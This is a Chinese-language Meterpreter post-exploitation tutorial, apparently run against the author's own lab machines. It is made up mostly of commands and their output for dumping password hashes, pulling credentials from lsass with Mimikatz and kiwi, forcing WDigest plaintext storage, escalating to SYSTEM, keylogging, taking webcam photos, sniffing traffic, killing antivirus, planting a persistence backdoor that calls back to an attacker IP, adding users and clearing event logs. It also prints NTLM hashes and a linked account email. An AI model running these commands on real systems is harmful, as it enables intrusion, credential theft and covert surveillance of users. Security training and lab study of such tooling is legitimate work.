后渗透模块常用指令
sysinfo #查看目标主机系统信息
run scraper #查看目标主机详细信息
run hashdump #导出密码的哈希
load kiwi #加载mimikatz
ps #查看目标主机进程信息
pwd #查看目标当前目录(windows)
getlwd #查看目标当前目录(Linux)
search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件
download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下
upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下
getpid #查看当前Meterpreter Shell的进程PID
migrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上
idletime #查看主机运行时间
getuid #查看获取的当前权限
getsystem #提权,获得的当前用户是administrator才能成功
run killav #关闭杀毒软件
screenshot #截图
webcam_list #查看目标主机的摄像头
webcam_snap #拍照
webcam_stream #开视频
execute 参数 -f #执行可执行程序
run getgui -u hack -p 123 #创建hack用户,密码为123
run getgui -e #开启远程桌面
keyscan_start #开启键盘记录功能
keyscan_dump #显示捕捉到的键盘记录信息
keyscan_stop #停止键盘记录功能
uictl disable keyboard #禁止目标使用键盘
uictl enable keyboard #允许目标使用键盘
uictl disable mouse #禁止目标使用鼠标
uictl enable mouse #允许目标使用鼠标
load #使用扩展库
run #使用扩展库
run persistence -X -i 5 -p 8888 -r 192.168.10.27 #反弹时间间隔是5s 会自动连接192.168.27的4444端口,缺点是容易被杀毒软件查杀
portfwd add -l 3389 -r 192.168.11.13 -p 3389 #将192.168.11.13的3389端口转发到本地的3389端口上,这里的192.168.11.13是获取权限的主机的ip地址
clearev #清除日志
help/? 帮助指令

meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unic Disables encoding of unicode strings
ode_encoding
enable_unico Enables encoding of unicode strings
de_encoding
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
del Delete the specified file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcat Read the contents of a local file to the screen
lcd Change local working directory
lls List local files
lmkdir Create new directory on local machine
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyboard_sen Send keystrokes
d
keyevent Send key events
keyscan_dump Dump the keystroke buffer
keyscan_star Start capturing keystrokes
t
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_strea Play a video stream from the specified webcam
m
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
0x00 Meterpreter指令综合试验
0x01 查看帮助
help/? #查看帮助信息
help# 查看Meterpreter帮助
0x02 会话指令
会话操作
session -i/list#查看当前会话列表
sessions [command] [ID值]
-i进入会话
-k 杀死会话
sessions [id] #进入会话
background#返回,把meterpreter后台挂起
close# 关闭通道
exit# 终止 meterpreter 会话
quit# 终止 meterpreter 会话
interact id #切换进一个信道
read# 从通道读取数据
write# 将数据写入到一个通道
session -i/list#查看当前会话列表
msf6 exploit(multi/handler) > sessions list
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DESKTOP-7IK2G8G\ONEFOX @ DESKT 1.1.1.128:4444 -> 1.1.1.138:40
OP-7IK2G8G 07 (1.1.1.138)
sessions [command] <ID值>
-i进入会话
-k 杀死会话
sessions [id] #进入会话
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
msf6 exploit(multi/handler) > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 1.1.1.138 - Meterpreter session 2 closed.
background#返回,把meterpreter后台挂起
meterpreter > background
[*] Backgrounding session 2...
close# 关闭通道
exit# 终止 meterpreter 会话
quit# 终止 meterpreter 会话
interact id #切换进一个信道
read# 从通道读取数据
write# 将数据写入到一个通道
在进行渗透的时候,有时需要执行其他的任务。为了执行新的任务,需要将当前执行的Meterpreter会话切换到后台,这时就需要用到background命令。
0x03 进程指令
getpid # 获取当前进程的pid
ps # 查看当前活跃进程
kill [PID值] # 杀死进程
migrate#迁移进程,只能迁移相同权限进程
getpid # 获取当前进程的pid
meterpreter > getpid
Current pid: 10252
ps # 查看当前活跃进程
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process
]
4 0 System
128 4 Registry
248 1800 taskhostw.exe x64 1
324 776 svchost.exe
464 4 smss.exe
484 776 svchost.exe
544 776 svchost.exe
556 544 csrss.exe
632 544 wininit.exe
640 624 csrss.exe
704 624 winlogon.exe
776 632 services.exe
800 632 lsass.exe
920 776 svchost.exe
944 704 dwm.exe
948 632 fontdrvhost.exe
952 704 fontdrvhost.exe
988 7364 MusNotifyIcon.e x64 1 DESKTOP-7IK2G8G\ONEFOX C:\Windows\System32\MusNotif
xe yIcon.exe
1080 776 svchost.exe
1140 920 dllhost.exe x64 1 DESKTOP-7IK2G8G\ONEFOX C:\Windows\System32\dllhost.
exe
1228 776 svchost.exe
1300 776 svchost.exe
1316 776 svchost.exe
1352 776 svchost.exe
1460 776 svchost.exe
1532 776 svchost.exe
1564 920 RuntimeBroker.e x64 1 DESKTOP-7IK2G8G\ONEFOX C:\Windows\System32\RuntimeB
xe roker.exe
1572 776 svchost.exe
1584 776 svchost.exe
1628 5388 usysdiag.exe
1672 776 svchost.exe
......部分
kill <PID值> 杀死进程
meterpreter > kill 11096
Killing: 11096
[-] stdapi_sys_process_kill: Operation failed: Access is denied.
进程迁移
migrate#迁移进程,在某些windows版本可以迁移到system进程从而提权
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
meterpreter > getpid
Current pid: 10252
meterpreter > ps
meterpreter > migrate 10884
[*] Migrating from 10252 to 10884...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 10884
0x04 权限指令
getuid # 查看权限
getsystem#获取系统级权限
getuid # 查看权限
meterpreter > getuid
Server username: DESKTOP-7IK2G8G\ONEFOX
权限提升
利用已知方法尝试获取系统权限
getsystem#获取系统级权限
工作原理:
getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。
getsystem产生一个进程,它创建一个命名管道并等待来自该服务的连接。
Windows服务已启动,导致与命名管道建立连接。
该进程接收连接并调用ImpersonateNamedPipeClient,从而为SYSTEM用户创建模拟令牌。
然后用新收集的SYSTEM模拟令牌产生cmd.exe,并且我们有一个SYSTEM特权进程。
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
0x05 脚本命令
run/bgrun #前台和后台执行以后它选定的脚本,输入后按两下tab即可查看已有的脚本
info [模块名称] #查看已有模块信息
bglist #提供所有正在运行的后台脚本的列表
bgkill # 杀死一个背景 meterpreter 脚本
load/use #加载模块
Resource #执行一个已有的rc脚本
irb # 进入 Ruby 脚本模式
脚本文件所在位置
以下为脚本位置
/usr/share/metasploit-framework/modules/post/windows/gather
/usr/share/metasploit-framework/modules/post/linux/gather
常用脚本
run post/windows/gather/checkvm #是否虚拟机
run post/linux/gather/checkvm #是否虚拟机
run post/windows/gather/forensics/enum_drives #查看分区
run post/windows/gather/enum_applications #获取安装软件信息
run post/windows/gather/dumplinks #获取最近的文件操作
run post/windows/gather/enum_ie #获取IE缓存
run post/windows/gather/enum_chrome #获取Chrome缓存
run post/windows/gather/enum_patches #补丁信息
run post/windows/gather/enum_domain #查找域控
脚本操作
run/bgrun#前台和后台执行以后它选定的脚本,输入后按两下tab即可查看已有的脚本
meterpreter > run
Display all 580 possibilities? (y or n)
run autoroute
run duplicate
run enum_firefox
run enum_vmware
run event_manager
run exploit/multi/local/allwinner_backdoor
run exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc
run exploit/multi/local/vagrant_synced_folder_vagrantfile_breakout
run exploit/multi/local/xorg_x11_suid_server
run exploit/multi/local/xorg_x11_suid_server_modulepath
run exploit/windows/local/adobe_sandbox_adobecollabsync
run exploit/windows/local/agnitum_outpost_acs
run exploit/windows/local/alpc_taskscheduler
run exploit/windows/local/always_install_elevated
run exploit/windows/local/anyconnect_lpe
run exploit/windows/local/applocker_bypass
run exploit/windows/local/appxsvc_hard_link_privesc
run exploit/windows/local/ask
run exploit/windows/local/bits_ntlm_token_impersonation
run exploit/windows/local/bthpan
run exploit/windows/local/bypassuac
run exploit/windows/local/bypassuac_comhijack
info [模块名称]##查看已有模块信息
meterpreter > info post/windows/wlan/wlan_profile
Name: Windows Gather Wireless Profile
Module: post/windows/wlan/wlan_profile
Platform: Windows
Arch:
Rank: Normal
Provided by:
theLightCosine <theLightCosine@metasploit.com>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Description:
This module extracts saved Wireless LAN profiles. It will also try to decrypt
the network key material. Behavior is slightly different between OS versions
when it comes to WPA. In Windows Vista/7 we will get the passphrase. In
Windows XP we will get the PBKDF2 derived key.
Module options (post/windows/wlan/wlan_profile):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
bglist#提供所有正在运行的后台脚本的列表
bgkill# 杀死一个背景 meterpreter 脚本
meterpreter > bgrun enum_firefox
[*] Executed Meterpreter with Job ID 9
[!] Meterpreter scripts are deprecated. Try post/windows/gather/enum_firefox.
[!] Example: run post/windows/gather/enum_firefox OPTION=value [...]
meterpreter > [*] Firefox was found on this system.
[*] Extracting Firefox data for user ONEFOX
meterpreter > bglist
[*] Job 9: ["enum_firefox"]
meterpreter > bgkill 9
[*] Killing background job 9...
Resource#执行一个已有的rc脚本
irb# 进入 Ruby 脚本模式
meterpreter > irb
[*] Starting IRB shell...
[*] You are in the session object
irb: warn: can't alias exit from irb_exit.
irb: warn: can't alias kill from irb_kill.
irb: warn: can't alias info from irb_debug_info.
>> quit
0x06 系统命令
sysinfo # 查看目标机系统信息
idletime #查看目标机闲置时间
reboot / shutdown #重启/关机
shell #进入目标机cmd shell
sysinfo # 查看目标机系统信息
meterpreter > sysinfo
Computer : DESKTOP-7IK2G8G
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
idletime #查看目标机闲置时间
meterpreter > idletime
User has been idle for: 38 mins 55 secs
系统重启/关机
reboot / shutdown #重启/关机
将目标系统进行重启或者关机
进入shell交互模式
shell #进入目标机cmd shell
meterpreter > shell
Process 6140 created.
Channel 10 created.
Microsoft Windows [�汾 10.0.19045.2364]
(c) Microsoft Corporation����������Ȩ����
C:\Users\ONEFOX\Desktop>dir
dir
������ C �еľ�û�б�ǩ��
��������� DA67-8C6D
C:\Users\ONEFOX\Desktop ��Ŀ¼
2024/03/22 13:07 <DIR> .
2024/03/22 13:07 <DIR> ..
2024/03/22 12:54 73,802 bind_4444.exe
2024/03/22 12:32 73,802 meterpreter_4444.exe
2023/11/30 02:43 2,136 ONE-FOX���ɹ�����.lnk
2024/03/22 11:48 7,168 windows_shell.exe
2022/12/08 09:45 868 ����&����.lnk
5 ���ļ� 157,776 ��
2 ��Ŀ¼ 72,289,140,736 ������
C:\Users\ONEFOX\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ONEFOX\Desktop>whoami
whoami
desktop-7ik2g8g\onefox
C:\Users\ONEFOX\Desktop>type windows_shell.exe
type windows_shell.exe
MZ����@��� �!�L�!This program cannot be run in DOS mode.
$9$�}E�}E�}E�Z��~E�}E~�E�t=��|E�t=��|E�Rich}E�PEd�}<�K�#
0@@HBH�;��Al@0▒.textN `.rdata�0@@.oxrsH@▒ �H��(I��@I��0H��H3��'H��H�A@H������H3��PAYLOAD:��%��%�B.B@0v00f0X0ExitProcessXVirtualAllocKERNEL32.dll�HA�8�u�LLE9�u�XD�@$I�fA�H�P�H▒D�@ I��VH��A�4�H�M1�H1��A��
HD�@I�A��H�AXAX^YZAXAYAZH�� AR��XAYZH��W���]I�ws2_32AVI��H���I��I�\�ATI��L��A�YAP��f�D$TH�D$▒�hH��VPAPAPAPI��API��M��L��A�y�?���H1�H�ʋA�`�ջ���VA�������H��(<|�WWWM1�j
���u�GrojYA�����A����B0B.BKERNEL32.dllXVirtualAllocExitProcess加载运行模块
0x07 系统设备命令
禁止(允许)目标使用键盘: uictl disable (enable) keyboard
禁止(允许)目标使用鼠标: uictl disable (enable) mouse
获取目标系统的摄像头列表:webcam_list
从指定的摄像头,拍摄照片:webcam_snap
从指定的摄像头,开启视频:webcam_stream
键盘鼠标
禁止(允许)目标使用键盘: uictl disable (enable) keyboard
禁止(允许)目标使用鼠标: uictl disable (enable) mouse
以上命令请自行执行
摄像头相关命令
获取目标系统的摄像头列表:webcam_list
从指定的摄像头,拍摄照片:webcam_snap
从指定的摄像头,开启视频:webcam_stream
meterpreter > webcam_list
1: Chicony USB2.0 Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/wZHcgsQM.jpeg
照片内容如下:

键盘记录
keyscan_start #开始键盘记录
keyscan_dump #导出记录数据
keyscan_stop #结束键盘记录
注意:导出键盘记录需要再结束键盘记录之前,否则无法导出记录
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
huanyingdajialaidao1jiaoshishangke1 xiwangdajiadounengxuedaozhishi1<^C><^V><CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
0x08 模块命令
load/use #加载模块
load/use#加载模块
meterpreter > load
load bofloader load incognito load peinjector load python load unhook
load espia load kiwi load powershell load sniffer load winpmem
load extapi load lanattacks load priv load stdapi
meterpreter > use
use bofloader use incognito use peinjector use python use unhook
use espia use kiwi use powershell use sniffer use winpmem
use extapi use lanattacks use priv use stdapi
0x09 sniffer抓包
use sniffer
help
sniffer_interfaces #查看网卡
sniffer_start 5 #选择网卡 开始抓包
sniffer_stats 5 #查看状态
sniffer_dump 5 /tmp/wifi.pcap #导出pcap数据包
sniffer_stop 5 #停止抓包
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > help
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_release Free captured packets on a specific interface instead of downlo
ading them
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
1 - 'Microsoft Kernel Debug Network Adapter' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:false )
2 - 'Intel(R) Ethernet Connection (16) I219-V' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
3 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
4 - 'Bluetooth Device (Personal Area Network)' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
5 - 'Intel(R) Wi-Fi 6E AX211 160MHz' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
6 - 'Microsoft Wi-Fi Direct Virtual Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
7 - 'Microsoft Wi-Fi Direct Virtual Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
8 - 'VMware Virtual Ethernet Adapter for VMnet1' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
9 - 'VMware Virtual Ethernet Adapter for VMnet8' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
10 - 'VirtualBox Host-Only Ethernet Adapter' ( type:0 mtu:1518 usable:true dhcp:false wifi:false )
11 - 'VMware Virtual Ethernet Adapter for VMnet2' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
12 - 'VMware Virtual Ethernet Adapter for VMnet3' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
13 - 'VMware Virtual Ethernet Adapter for VMnet4' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
14 - 'Sangfor SSL VPN CS Support System VNIC' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
15 - 'SecTap Adapter' ( type:0 mtu:1294 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 5
[*] Capture started on interface 5 (50000 packet buffer)
meterpreter > sniffer_stats 5
[*] Capture statistics for interface 5
packets: 1146
bytes: 463905
meterpreter > sniffer_dump 5 /tmp/wifi.pcap
[*] Flushing packet capture buffer for interface 5...
[*] Flushed 2394 packets (874342 bytes)
[*] Downloaded 059% (524288/874342)...
[*] Downloaded 100% (874342/874342)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/wifi.pcap
meterpreter > sniffer_stop 5
[*] Capture stopped on interface 5
[*] There are 94 packets (10849 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
0x10 获取用户密码
抓取自动登录的密码
run windows/gather/credentials/windows_autologin
导出密码哈希,hashdump 模块可以从SAM数据库中导出本地用户账号,执行:
run hashdump或run windows/gather/smart_hashdump
注意:设置自动登录才能获取密码
获取用户密码
meterpreter > run windows/gather/credentials/windows_autologin
[*] Running against DESKTOP-5BL543M on session 4
[*] The Host DESKTOP-5BL543M is not configured to have AutoLogon password
meterpreter > run windows/gather/smart_hashdump
[*] Running module against DESKTOP-5BL543M
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240325161305_default_192.168.31.71_windows.hashes_438601.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY da9d7ee4f763e909b1a5139557a16ebb...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] Administrator:"gؚ:_�^�[x"
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
可以通过暴力或者彩虹列表对抓取到的hash进行破解,推荐 https://www.cmd5.com/
利用mimikatz获取hash密码
Mimikatz通过逆向获取存储在lsass.exe进程中的明文登录密码。(lsass.exe用于本地安全和登陆策略)。首先使用Mimikatz抓取时必须是管理员权限,在win10,win11,win2012等版本中,系统会开启LSA保护,明文密码字段会显示null。
第一步提权:privilege::debug
第二步抓取:sekurlsa::logonPasswords
关闭LSA保护:reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
管理员权限对注册表进行修改,随后使用脚本或者任意方法重启系统,使受害机的管理员重新登陆,此次登录的明文密码将会保存在lsass.exe 进程中,使用Mimikatz再次抓取可显示明文密码。若恢复注册表可直接将1改为0。
使用微软项目Procdump进行Dump:https://learn.microsoft.com/zh-cn/sysinternals/downloads/procdump
ProcDump.exe -accepteula -ma lsass.exe niuma.dmp
将生成的niuma.dmp保存到本地,在本地使用Mimikatz获取明文密码,此时因为已经将信息拉取到本地环境Mimikatz同目录中,所以普通用户权限就可以直接读取niuma.dmp中的明文密码。
第一步:sekurlsa::minidump niuma.dmp
第二步:sekurlsa::logonPasswords full
0x11 利用kiwi模块获取密码
使用kiwi模块需要system权限,所以我们在使用该模块之前需要将当前MSF中的shell提升为system。提到system有两个方法,一是当前的权限是administrator用户,二是利用其它手段先提权到administrator用户。然后administrator用户可以直接getsystem到system权限。(UAC,内核漏洞,烂土豆,cve等)
creds_all:列举所有凭据
creds_kerberos:列举所有kerberos凭据
creds_msv:列举所有msv凭据
creds_ssp:列举所有ssp凭据
creds_tspkg:列举所有tspkg凭据
creds_wdigest:列举所有wdigest凭据
dcsync:通过DCSync检索用户帐户信息
dcsync_ntlm:通过DCSync检索用户帐户NTLM散列、SID和RID
golden_ticket_create:创建黄金票据
kerberos_ticket_list:列举kerberos票据
kerberos_ticket_purge:清除kerberos票据
kerberos_ticket_use:使用kerberos票据
kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令
lsa_dump_sam:dump出lsa的SAM
lsa_dump_secrets:dump出lsa的密文
password_change:修改密码
wifi_list:列出当前用户的wifi配置文件
wifi_list_shared:列出共享wifi配置文件/编码
进程迁移
kiwi模块同时支持32位和64位的系统,但是该模块默认是加载32位的系统,所以如果目标主机是64位系统的话,直接默认加载该模块会导致很多功能无法使用。所以如果目标系统是64位的,则必须先查看系统进程列表,然后将meterpreter进程迁移到一个64位程序的进程中,才能加载kiwi并且查看系统明文。如果目标系统是32位的,则没有这个限制
ps
migrate 26024
加载kiwi模块
load kiwi
查看kiwi模块使用
meterpreter > help kiwi
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitrary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
creds_all #该命令可以列举系统中的明文密码
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM
-------- ------ ----
2863218035@qq.com MicrosoftAccount d0f8bc026e9bf090ba59330aa028fe54
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
2863218035@qq.com MicrosoftAccount (null)
desktop-5bl543m$ WORKGROUP (null)
kiwi_cmd kiwi_cmd 模块可以让我们使用mimikatz的全部功能,该命令后面接 mimikatz.exe 的命令 kiwi_cmd sekurlsa::logonpasswords
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 9357561 (00000000:008ec8f9)
Session : Interactive from 2
User Name : Administrator
Domain : DESKTOP-5BL543M
Logon Server : (null)
Logon Time : 2024/3/25 15:01:07
SID : S-1-5-21-279601749-905596640-436219327-500
msv :
[00000003] Primary
* Username : 2863218035@qq.com
* Domain : MicrosoftAccount
* NTLM : d0f8bc026e9bf090ba59330aa028fe54
tspkg :
wdigest : KO
kerberos :
* Username : 2863218035@qq.com
* Domain : MicrosoftAccount
* Password : (null)
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 7948170 (00000000:0079478a)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/3/25 13:16:33
SID : S-1-5-90-0-2
msv :
tspkg :
wdigest : KO
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 7944637 (00000000:007939bd)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2024/3/25 13:16:33
SID : S-1-5-96-0-2
msv :
tspkg :
wdigest : KO
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 775620 (00000000:000bd5c4)
Session : Interactive from 1
User Name : Administrator
Domain : DESKTOP-5BL543M
Logon Server : (null)
Logon Time : 2024/3/25 12:59:45
SID : S-1-5-21-279601749-905596640-436219327-500
msv :
tspkg :
wdigest : KO
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DESKTOP-5BL543M$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2024/3/25 12:59:35
SID : S-1-5-20
msv :
tspkg :
wdigest : KO
kerberos :
* Username : desktop-5bl543m$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/3/25 12:59:35
SID : S-1-5-19
msv :
tspkg :
wdigest : KO
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 82945 (00000000:00014401)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2024/3/25 12:59:35
SID : S-1-5-96-0-0
msv :
tspkg :
wdigest : KO
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 81912 (00000000:00013ff8)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2024/3/25 12:59:35
SID :
msv :
tspkg :
wdigest : KO
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DESKTOP-5BL543M$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2024/3/25 12:59:35
SID : S-1-5-18
msv :
tspkg :
wdigest : KO
kerberos :
* Username : desktop-5bl543m$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
cloudap : KO
抓取wifi密码
netsh wlan show profiles # 展示连接过的wifi名
netsh wlan show profiles [wifi名] key=clear # 导出wifi配置文件
meterpreter > shell
Process 46256 created.
Channel 5 created.
Microsoft Windows [�汾 10.0.22631.3296]
(c) Microsoft Corporation����������Ȩ����
